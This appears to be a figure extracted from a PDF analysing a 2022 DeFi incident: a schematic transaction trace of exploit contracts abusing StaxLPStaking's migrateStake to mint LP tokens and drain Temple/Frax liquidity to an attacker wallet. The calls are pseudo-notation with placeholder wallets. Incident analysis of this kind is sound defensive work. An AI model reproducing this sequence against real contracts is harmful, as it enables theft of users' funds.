 10-11-2022 [Wallet X] deploy ExploitA() => [ExploitA]
Tx101
10-11-2022 [Wallet X] deploy ExploitB() => [ExploitB]
Tx102
10-11-2022 [Wallet X] deploy ExploitC() => [ExploitC]
Tx103 READ-ONLY[StaxLPToken].balanceOf([Wallet X])
Observed Attacking Transaction
10-11-2022 [Wallet Y] [ExploitB].exploit(PRE_CALCULATED_S, [WALLET Z] ^ 1234)
Tx104 [StaxLPStaking].migrateStake([ExploitA], 10000000 ether)
[ExploitA].burn([ExploitB], 10000000 ether)
[StaxLPToken].mint([ExploitB], 10000000 ether)
[StaxLPStaking].withdraw(10000000 ether)
[StaxLPToken].burn([ExploitB], 10000000 ether)
[TempleFraxPool].transfer([ExploitB], 10000000 ether)
[UniswapRouter].removeLiquidity([Temple], [Frax], 10000000 ether, [Wallet Z])
[TempleFraxPool].burn([ExploitB], 10000000 ether , [Wallet Z])
[Temple].transfer([Wallet Z], 27500000 ether)
[Frax].transfer([Wallet Z], 3375000 ether)